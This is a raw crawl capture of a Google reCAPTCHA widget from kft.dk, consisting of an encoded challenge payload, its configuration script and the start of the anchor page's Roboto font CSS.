c8OsA8O1w45CXMOhNGhIwqUHesOnw7h8w5wTw5vCtV0zw5HDrsKjw53Cn8OydWQQKcKyDQvDsTDDuFxMw6fCn8KpwpnCuSfDisOiejDDrsKww7jChMOKa1bCjHXCtgpFwqLDicKxBcKGU8KDw4cFwq3Dn8OLwo8Tw7HDqcKjwqTChyLDk2R4aMOrwqk+J0DCjsK+w6/CpcK6wrbDg3nCtsOAw77CkifDpMKQw4nChMK8wrwvM10UBsO4wr8Qwo5VBsOQKQ0lccKJDTLDg8KeL8OVw6DCvSTCo0RORnlNwqbDkShfWF/CqsKAEivDi8OPw7lOO2/[base64]/CrcKlZcKUMcO3w5Y9wr8xwo3CrsO6Q3RsaxvCrcKnw5sNwozCkF9uw4VHbcK6wpTDiMOVBcKFwqDCkMK5wpY0wotyKlV/w5IqIhfCglXDnMOgD2LCjknCszx9OsOVwoDDvnk3wqnCucKwB39Rw7/[base64]/DoC/DmcOuw7Z5GGxnwpDDvsK1w4dVESp7w5/CtFTCgsOedcKCw5zCjVMLwohgw7VDwqvCq8Kew4pcbFjDpw/DrQ3CucKoUMK0wqk7w4/DgsOlDivCr1vCg03Cj3LCosO4esOHUMK6eXvCs8K7w63CpcOsUsKmw5HDo8O9W8KbEsOgLMO2wpwAQ8OqMcK9w6XCrMKawrs2wpZFwq89w6wew63DqcKrw73Co8KvbRIFOwVBTk1rwoUbw4PDr8Ojw63CoULCrMOsZzg6wpNAEUgnw55bSE/[base64]/CkcKQwpTCgBcIcHdxwp16wrnDokjDkGLChzJmwpTDv2LDs17CqgnDhcOHwpB5w4NxUHHDrMKxw5Eqw4Y/TcKhw6rDjcOEwo7ClhAAwpfCtMKoD8OMwpfDrsKHw4Vdw6DDhMK0w7YYw7bCs8OHwqUvw4LCiUhOwqzCusKwwrdiw6IBwqgONcOlUyjDvEjCt8K3wrYRwqzDg8OXXhjCmsKdwrbCiG1tO8KZw41gwrbCt8KFZMK/BQ/CgCzCpzPDgmIrRcOQexDCqMKOwo9xwpcoRcK1wpXCiDjDmsOgLEfCkXgZA8K9IsKODj/CsgPCuSPDgHM+IcKfwpTDvmF+VkUOTEE/AU4sw6wgGxzDqw/DrcO4wqzDh1FaRQHDkycSCE3CucOdwrI5F8KHeno0wpgUaVAmwpjDj8KDw6DDuDMgw4YpAT0lwqxAw63CvmB4wqVBFMKjwqPChsKRw7gpw7YUC8OJwpjDqsO8ZcO+wpnDu1rDihfCmsObwpDDiR8LMgwcwoPDuw3DlMKnCgrCryByw5jDvj/CmzMKw6hSwoXDgMOUw4B2woDCgCvDv8OdwolkCi8fwpExIsKZw4/[base64]/DqMKow70Xw6nDjsOhQsObBMO+eMKRYMOVwqESUsOCEmweesKhw6nCu8O7wp7CoMKCw77DmsOfARpLI0nCrsOHF2pCQh0iQmlSw4nDs8KyHg3DqMOKPXTCkWRBwpU4w5/CscKnw6V2OcOkwpUjdzbCscONw6dxICfDgV4iwq/CvcKuw7LCoT/CikjDo8Kvw4oRw4ANPygRw4DDoxLChMOow7tUwpbCoMKrXsKswo8RwqpxwqPCrHnDh8OvJUrDh8OQw5bDtcO6X8Kyw5RZwrQCZ3c8MA52E3jDgHF8wpd/w5nDgsKjw4/DgcOOAcOIwq4mRMKuBcK4w6jDjjUwZEfCnXTCgx/Dn8KYworDosOPwo5Vw7AhQ0TDmj7CsHbCtDPDscKcw5NrKMOrwqhGOMOSBsO9HMKCw6/CoMKAwpxIwrxVwoXDtRkMwpN/wqjDjiMha8OsY8KCw5DDrsObHDImwrHDij5tZA1tFgPDiMKVcMKKYjAweMO1dsObwqrCmsOHw6zCgcKBZnfDmMOoZcO0w7XCgcOWe17DrlUmw4/[base64]/DkVrCjcK5w7IBw4PDhEgwDMO9w5R6w5jClArDrSPDlcKow4TCuhDCssOFwoHDvknDp8OZwqnCjcKowqLCqG00cMKJw4Iiw5jDp8OyUkzDscOoDUXCrQnDmUJxwrzDig/Cr1LCqsKOTXPCtsKcwoJxZMOJSgpuHlfDtlFrw79VTjPDq3rDisOQwrMBwqxIw5FdPsOsw6l/MsO8w619TjVEw6HDqsOdecOUdzsqwpdjR8KTwrhBPBY8w7zDh8O/w4FgZE/Cv8O2QsO1wprCncKNw5rDkhrCjsK8BALDm07DgkzDqDh4AsK3woHCqxbCm2NdY1TDs14Vw7PDr8OfAwMgw6txwr8ywrTDi8OOw6gLwp4Xwq3DhcK9IsOaZ8KXB8O2wpLCpcKhwpg8e8OyAD1/w6DDtsKiewQmWn1lekJuw7TClQ0PHgY0c2PDm23CiD3Csmszwo/DuTkswpTClSjCgcOZwqcQUTdgBcK+Bm/[base64]/CuMOqK2nCnk/DvsKMR8ODdGQ1NsK/w5JkUMKWcS3CmMKGJcKpw75BwqQXL1HDi8O2YcKUXljCnsKBw5s3w6oLw5HCqsK7w7M8ZUAwTsKHw5caHcOZwrQ7wqRfwrljIsKsXlTCgMO0ZcKYfMOSGB3Cu8OjwpzClMOKbk1Fw7rDnA82Hi/[base64]/ChsO8w50lFsK6MMK2w5HDvMO1dMO8w5vDiCFgOMKFE0hqWsKPwqhpYjbDksK5wqZOYV1IwolsYMOEw4xof8OowrvDnFQoI3dUw4sbwr0KDmUbQsOBcsK2IhXCgcOgwr7CqgJ7EMKEbnA/wrvDp8KJE8KPdsKewodawqDClkMewo8bWVDDrk8Mw58BMU/[base64]/ChsKnwoTDlGvDtnXDuWZMP8OIR8OwwrJJw5nDrBvDvMOkcMONw6cCd2k1w4s3wqkTbMKow4kyOg9rw6DCnlUZEcODTWrCnBRtwqgpejDDo8O0X8OSwqTCjmkJwojCsMKSbynCknl4w4Q2GMK2SsOCDiNRJMOow7bDscOwIwAhT0gnwq/CmAbCqWTDk8OpcSkFCsKPMcOXwpNFNcK0w6PCp3bDkQ7CkDbDnUFdwrlPQUBUw4DCjMKyTDLDpsOxw4/[base64]/CmGNdA8Kyw7FWeDY0wpxSQy/CoRRKf8Kzwq3CvT10w5bCuBvCv8OGwqrDqB/DpsKzNsKzwqjCtgvDrsKJwrfDlkzClxlywqgnwrFFNnfCl8Ofw6fCp8KwasO0QzbDlsOJOiMsw7tdHR/DmlzDglsjT8O8NkvCsXnCn8OUw47CkMKRXTUlwrrDgcO/[base64]/CksKgY8ObwoAXw7Bbw5Z5w43CmMKfwoo8w6zDosKOw4hkw4nDnsO5wpgFEMKVJcOpecO3SSUtG0fCu8O9dMOnw4/Cu8KHw5XCsks6wpXCuUhVNg/Cs1/Ch0jCosObBxjCkMKZShQTw5/DjcKkwolkD8KRw6AFw7gOwoEZGQBCVMKqwqp1worCgHvDh8KLBgPCijfDgsK/w4RrYFRIMQTDucOdBMKkb8KWc8OYw4YzwrTDrMOiAsOcwoVaMMOaGTTDqhZcwqjCo8OMwpoLw7bCkcO7wpsRQ8OdbMK6TsOnbMOIXgbDpi5/w6VuwoDDggpvwpfCkMO6wrnDuk5SWsOSw69FaWl3w79dw49uPsKvc8KAw7nDsCcHHcKVVEXDlQIvw4grWX/DqsOyw4spw63Dp8KnWlZUw7ViZkZuwqlSY8OYwrtaXMOswqfCk1hQw4rDpsObw6cfeBo/FMOHWQZUwp5gFMKNw5bCpcKTw7g0wrXDi09iwpFNwr1wMCcOAsKvEEHDpXHCl8OBw6tSwoJLw6ACXngiMMKDDDvCs8KpY8O/Ol1/QyjDuFpZwqDCkwdXH8OPw7w4wr5Bw6liwpVYVxh6D8ORVMOiw4pUwqV8wrDDhcKDCMKPwq9qNQosasKDw6dfNwt8QBw9w5bDqcODFsO2FcO/[base64]/w7nDgkVHFMOKw4XDl8KmP1JKwofCn3PDqA/DnTHCvsKNWVZFJ8OyesOow5pjw4DCgXzCisOVwqnCicONwohVXltEf8OCYS3CisOHCiciw5kqwq/DtsOfw5LCt8OGwq/CjzZ/w6nCv8K8wpUAw6XDgQhUwp3DjcKDw7V4woY7HsKREMOow67Dl3p4BwBxwpDDuMOkwpjDr0vCoXHCpCzCpiHDmDPDgXhcwr48WCDCi8Kjw4LClcO9wqJhESjCr8Kxw7nDgG0IDMKdw5jDphZkwphnL14OwqYiOkbDiH4/w5YgL15bwqfCgR4dwrRHH8KfZQPDv1PCk8OQw7PDtMK6bMO3wr9kwrvCmsK7wopmM8OTwr/CncKfFMKze0DDvcOIBDLDr0h6KsKwwpjCmcOyaMKpcsOYwrLCuFnDvTrDlwHCqyLCh8OYLh5Ww5ZKw4XDocKmYV/DkmfDlwsJw6nCrsKyOsOEwpU8w6wgwpfCn8KNCsO1V3jDj8Kpw5jCh1zCrHTDn8Oxw6NAOMKfaVMXF8KWJcOQU8KQEVh9LMK+woV3CifClcOaYcKgw6pewpQ/aHdmw7dFwo7Dk8KxcMKWw4NMw7HDucKEwrbDk0YHecKuwq7DtGDDhsOdw7kowoZwwo3CiMObw6nCimhkw6tpwqJSw53CgT3Dn2RCTXhbScK4wqAIH8OWw7LDlz/CscOEw61CW8OlVnvCj8KpHR81QB1xwpx0woJzVEPDpsK2YUPDq8KIdFY7wop+C8OAwrvChyfCm1PCoSjDrsOEwoDCo8OgfcKNTWLDkixPw4ZLecO9w6Bsw5oDFMOnMRzDssKaU8KHw7vDrMKrXUA4UsK/wqrDs0BxwonDl0LCh8O3YsObFQzDjzbDuzvCtsK8KGXDsFA0woxkX0VJe8OZw6RnCMKFw77Cu0/CkVjDm8KQw5TCoBhiw5PDoSJ5GsOfwrPDowLCvyFXw6DCmkULwo/DgsKdRcOifcKlw53Cr2V4awDDpGRTwpRacR/CvS0Ww6nCqsO+e3kdwptFwoxUwo44w5EyA8O+W8OJwq1Vw6ciZHXDuFMEJcOvwoTCuC0DwpQNw7zDisOEGsO+TsOzNVgUwrgqwo/Dk8OsYMKxHEdNOcOmTTPDgE3Dl2vDtsK1MMOaw543ZMOWw5fCjBwQwqrCs8KkacK5wpjCsAXDkUVvwqEiw75hwr1gwrxEw7xzaMOuasKbw6XDjcOMDMKOJxLDqAloXMOIwonDmsOjw75xR8OdQsOywoLDncKeQnl7w6/CtnnDhsOMAMOZwrPCvQjCnwJyQcOBKiVdE8Kaw6Rvw5hKwojClcOGDi09w4rCiC7DqsKfWD44w5XCuzjCqcOFwq/DnWTCqyAiAmvDjAcYLMKTwr/DkCLDqsOkPR/CtAFtNnlFbsKMa0/CnsODwr1Gwocsw6Z9CMKGwqTDqMK+wrTDlx/Dm3slM8OmJcOMEmbDlcOkfzoLVcO0e0F+AAjDpMO4wp3Di33DvcKlw6Jbw541wrIGwqkhH1rCj8KFG8KdEsO5AsK9Q8KmwqQiw6d0ShAgZ10vw7LDrULCkm5AwqvCg8OKaj8lBwvCucK3PA52E8OjMX/Cg8KcAEAjwpVvwq/CscKaTUfCpyrDjMK6woDDk8KkJTnCrFbDo0PClsO3Xn7DpAMLDjLCtD48w7fDoMOnfwjDoCAIw4fCjMKKw4PDicK8QFJ/YAU4H8KAwptXYcOrJ0hUw5ABw5rCqhzDkMOaw7cvWUAfwpk5w6BBw67DhzrCmsOWw4ESwpIBw7/[base64]/DrkrDlxglwrQEw4pTRsO3U2oid8KCw5jClcKOw4nCq0Mrw689T8Osf8KZYg7DmUpPw6wNHG/DuFjChsO1w7zCnwxXEjfChm8bXMOAwrFdbDJnU0FBSGRPHXjCuGjCpsKWBj/DqCHDml7Ch1DDoVXDpRvCvnDDv8OlEcKRI1jCqcKZfRFQBTx/Jx/Cg3JsaxFZNMKgw73DuMKSYMOwRsKTK8KFXGsPb3ImwpfCv8OxY0lOw5/CoELCpMOWwofDr0vCsF0ow51GwrR6BMKuwoLCh14CwqLDpUnCl8KrOcOow4cBF8K4VS1TGcKhw6dBw6/DqRHDvsOhw6XDi8KVwoABw5jDmnjDj8KjEcKJw4rCiMOKwrTCg3fCvHFMX2jDrg4Gw6kMw7/Ciz/DvsKfw5TDvhU9KsKnw7bDgMKxCsKmwqZAw43DpsOMw7XDkcOZwqrDsMOlCRo9dwEBw7BMJsOPBsKrdgd3TyZhw7zDnsOfwrh/wpLDgAgQwr06wrDCpDHCpgpiwqnDqQbCnMK+eAhZLTDCjsOuacOxw7JmK8KawrTDogTDjMKOWMOLFQPDji8qwrHCuQfCsRopScK+w7DDqTXClsODIMOAVikDVcOWw4x0AjDCvXnCt0pQZ8KdTMOsw4rDuWbCrsKcST3CunXCmn0kZ8KZwovCnh/[base64]/Dtl91cy1iOsKpcXUCw7RHM8OHwo1Mwq1OEj8rw54mw6jDrMOqFcOzw4fClivDoEUDWUPDtMK/MW98w4zCrxPCgsKQwpYtTzXDoMOcDnzCl8OVCHAtUcK/dsOgw4xYRBbDhMOzw7LDtwbClsOzfsKqQcKNWMOSRQciIMKJwofDrXd4woVSKnHDqx7CrhTDu8O/VABBw5rDrcOtwpjCmMOKwoNkwppkw48hw4BPwq9AwrfDiMKLw6o4wodhb2DDi8Kpwr84wrZJw6YbJMOADMKjw4TCssOJw7EaPFbCqMOaw4HCvT3Dv8Kaw6TCrMOrwqQiTcOiYMKGS8OFZcKDwq0LbsO+aSt+w5/DiDk+w4RIw5/[base64]/[base64]/[base64]/w5/DjDUpc0/CtMKkwoXDsVBwwo3DjcOjwqQDw7jDqcK7wpjCs8KpbjEywqXCm17Dp3Ucwo7Cr8KiwqUqBsKIw49uA8KBwogDLcKDwrHCq8KxRcOhFcK1w6nCnETDuMKGw7MpfMOZDcKxYMObw6nCiMO7LMOBdyDDsSMfw55aw53DpcO4CMO9EMO/M8O5EG4OYgzCsUTCgsKbHAN2w6ohw4DCkUxlMwPCvh1ta8OFIcKlw6bDi8OKwo/CiC7Ci37Drn8tw5zCqDTDs8O6wqnDu1jDhsKBwpIFw6JTw4hdw6wKJ3/DrDTDu3wOw5jCijtAJ8KcwqYiwr5nDcKjw4TCq8OPBsKdwqXDp0LCkADDgQ3DpsKycB4rwqluYkoAwr/DpC00MD7CsMKfOsKYPVTDnMOaTsOzUsKhdFrDpz3CqcO9YgsjYcOLM8KEwrzDqW3Dl28ew6TDmsO6IMKiw6nCiQLCisO8w6XDs8OBDcOxwq/DpjdFw7dnEMKDw5TCg1dybTfDrDNRw7/CrMKNUMONwo/DuMK+F8Ojw7pfFsOFbcK8M8KfInAiwrVcwqgkwqhiwpzDhEhvwrVTZXnCik4fwr/Dh8OsOTwaJV1bQSLDpsOVwp/Dmm1Xw4c+NRRTEFBXwrIvdwcwI203E13CqDJBwrPDi3TCp8Oxw7HCo2RpClo7wqjDqGXCpcOpw4Zow7Jfw5XDvMKVwrsPSQTCscKVwqcJwqNBwonCncKZwp3DhEENVzxww5R1LmoZfAHDq8KWwpNQV09qRFM9wo3DjU/DtUDDszTCgAvDo8KrXBY4w5TDui9xw5PCrMOuNRvDhMOLdsKew4hLSMK8w4xpMAPDsl7CgnnDrGZRwrFiw4cTAsKNw50Rw40CICEFw6PCjg/DqmMdw5o2dC3Ck8KzRgwDw64JScO5EcOFwr3CrsOOW2Umw4YXwp0oVMOlw7YYe8Kkw6dwN8KUwr1sOsO4wop5FMKqCsOYGcO5FsOSc8KxZS/[base64]/CrcK1XGo6QiLCq8KyFcOowpzDvsKARFHCthfDlVlow4rCosOtw5sFwpPClH/[base64]/w4HDrcK5P0ZVwqPDl8K+wq3CvBTDsHvCvFTDpMO0wpN/[base64]/DqCLDgsOAw4vDnsOJV8OswoDCkcKlwpvCjzE/wqMmcsOQwop3wqxbw57DhMO+DxfCuVTCmBl7wrANDcOhwpjDocKyU8OUw5HCtsK8w7BKDAXDvcK5wrPClMOcfUfDiHdxwq7Djnw5w5/[base64]/CsxXDmyvCo8KXwpd/w4LDncOZXjEbVRQAwoxdFMK+wrXDjMOdw6VEZcKbw6U2WcOLwp1cQsO8IEnDmsKrbzjCkcO2OkkVGcOewqZldQRiEnzCjsOxR08INzfCokw6w7vCkRdJwo/Cjx3DpwxEw4PDiMOZIwLCv8OMR8Kew6JQYsO7wqVSwphCw5nCrMOHwow0RDbDmMOmJC4ZwpXCmgtsJ8OvDB7CkW0nchLCpMKCb1zCqsOBw4FzworCocKZCsOGdj/Cg8O3Dml/[base64]/Dg8Kkwq3DocKbwrHDvGxoLsKGwpHDrlgmw4rDp8OvDcOrw6zChcOTYmhMw5TCohEUwqrCpMKsZns0DcO7bhzDhMODwrPDsEUAOcOOD33DisKuTh0AYsOraU9jwrzCpSEtw4tjblnChcK3woDDkcOow4rDgMKyU8O5w4HCrMKSZsOdw5HDj8KEwqfDhVgPNcOkw5/DscOFwpN2\x22],null,[\x22conf\x22,null,\x226LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://kft.dk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/AsLezjIWqa+gJqlV0zWw7ZEj4M0TRqoNbUCjFxBq7c\\u003d\x22,1,0,null,1,1769117739616,0,0,[211,213,218],null,[58,197],\x22RC-HDcOqQ54oVVRZA\x22,null,null,null,null,null,\x220dAFcWeA69qTPHXguiLHTixxOJ_9rs4f7cGFl5GPLkylssgC68B3vmFITZpkiPUvL-cfJBnFc8YAYzDRaSH7AxxQ9RuMY_tTI14Q\x22,1769200539567]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaEPwjAAAAALaUJAzPyQFMui6RT_prVHugthkz&co=aHR0cHM6Ly9rZnQuZGs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=416mm1x9iub8
body_size: 48362
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, 